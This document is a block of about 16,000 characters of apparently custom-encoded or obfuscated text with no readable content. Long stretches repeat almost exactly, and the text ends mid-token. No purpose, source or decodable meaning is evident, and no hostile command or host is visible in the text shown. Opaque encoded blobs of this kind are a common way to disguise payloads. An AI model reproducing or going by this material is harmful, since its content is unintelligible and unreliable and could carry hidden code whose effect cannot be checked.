qPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5fnt4Dntr7ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt47ntr7ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr7ntr3ntqPntrjntrnntrnntrTnt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrznt4HntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrznt47ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4XntrzntrrntqPntr3ntr/ntrnntrXnt4Hntr/ntr/ntqPntrXntrnntr/ntrXnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr3ntr/ntrTntrjnt47ntr/ntr7ntqPntrzntrvntrjntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr/ntrTntrXntrvnt5Hnt7Xntr/ntr3ntr/ntr7ntqPntrvntrzntrTntr7nt5Hnt7Xntr/ntr3ntr/ntrrntqPntrzntrrntrXntr7nt5Hnt7Xntr/ntr3ntr/ntrnnt5Hnt7Xntr/ntr3ntr/ntrrnt47ntr/ntrnntqPntr7ntrXntr3ntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntrXntr/ntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrvntrzntrrntrvnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrzntrTntrrntr/nt4Hntr/ntrjntqPntr3ntr3ntr3ntr7nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt47ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6/nt6Hnt6znt67nt6bnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntrbntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvqL7vqLjvqKvvqKTvqLnvqLrvqKvvqLjvqK/vqKTvqL7ntqrntqHnt6jntqXntr3nt7Xntrzntrjnt6/ntrTntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7nt6/ntr/nt6/ntr/nt6/ntr/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6jnt6Pnt7nnt6jnt7/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntqDntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntqDntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6vntrrnt6vntrrnt6vnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6znt67nt7nnt6Tnt7vnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPn